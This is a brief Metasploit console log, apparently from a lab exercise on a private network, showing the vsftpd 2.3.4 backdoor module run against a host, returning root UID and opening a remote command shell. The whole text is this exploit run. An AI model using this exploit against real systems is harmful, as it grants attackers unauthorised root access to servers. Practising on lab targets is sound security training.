 msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.188.129
RHOST => 192.168.188.129
msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.188.129:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.188.129:21 - USER: 331 Please specify the password.
[+] 192.168.188.129:21 - Backdoor service has been spawned, handling...
[+] 192.168.188.129:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Exploit completed, but no session was created.
msf exploit(unix/ftp/vsftpd_234_backdoor) > [*] Command shell session 1 opened (192.168.188.128:41553 -> 192.168.188.129:6200) at 2026-03-17 07:39:02 -0400